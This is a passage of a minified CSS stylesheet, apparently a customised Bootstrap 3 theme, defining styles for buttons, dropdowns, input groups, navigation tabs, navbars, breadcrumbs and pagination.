.badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#0084e3;border-color:#357ebd}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#3071a9;border-color:#285e8e}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:#428bca;border-color:#357ebd}.btn-primary .badge{color:#428bca;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#000;border-color:#000}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#428bca;cursor:pointer;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#2a6496;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.btn-sm,.btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;background-color:#428bca;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media(min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:2}.btn-group>.btn:focus,.btn-group-vertical>.btn:focus{outline:0}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn>input[type=radio],[data-toggle=buttons]>.btn>input[type=checkbox]{position:absolute;z-index:-1;filter:alpha(opacity=0);opacity:0}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=radio],.input-group-addon input[type=checkbox]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px;color:#fff}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#428bca}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#428bca}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin:0 0 0 10px;line-height:1.42857143;border:1px solid transparent;background:#ddd;color:#838383}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#fff;cursor:default;background-color:#888;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media(min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media(min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#428bca}.nav-stacked>li{float:none;list-style:disc}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media(min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media(min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none;border:1px solid #efefef;padding:20px}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px}@media(min-width:768px){.navbar{border-radius:4px}}@media(min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media(min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media(max-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media(min-width:768px){.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media(min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@media(min-width:768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}@media(min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media(min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media(max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media(min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px;font-size:16px;line-height:34px}.navbar-nav.navbar-right:last-child{margin-right:-15px}}@media(min-width:768px){.navbar-left{float:left !important}.navbar-right{float:right !important}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media(min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type=radio],.navbar-form .checkbox input[type=checkbox]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media(max-width:767px){.navbar-form .form-group{margin-bottom:5px}}@media(min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-form.navbar-right:last-child{margin-right:-15px}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media(min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}.navbar-text.navbar-right:last-child{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{color:#555;background-color:#e7e7e7}@media(max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background:url(../img/nav.jpg) repeat-x left top #007fdc}.navbar-inverse .navbar-brand{color:#777}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#777}.navbar-inverse .navbar-nav>li>a{color:#fff}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{color:#fff;background-color:#080808}@media(max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#777}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#777}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#428bca;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{color:#2a6496;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:2;color:#fff;cursor:default;background-color:#428bca;border-color:#428bca}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager 